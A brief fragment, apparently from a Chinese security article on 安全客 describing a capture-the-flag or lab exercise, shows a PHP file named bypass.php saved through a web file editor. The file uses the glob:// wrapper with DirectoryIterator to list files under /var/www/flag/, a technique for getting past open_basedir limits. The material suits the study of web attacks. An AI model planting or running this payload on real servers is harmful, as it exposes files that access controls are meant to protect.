 编辑: /var/www/upload/bypass.php
保存 编码 高亮
1 <?php $bypass = new DirectoryIterator('glob:///var/www/flag/*');foreach($bypass as $file){$files[] = $file
->__toString();};print_r($files); ?>
成功
保存文件成功！
<br/>/var/www/upload/bypass.php
安全客（bobao.360.cn）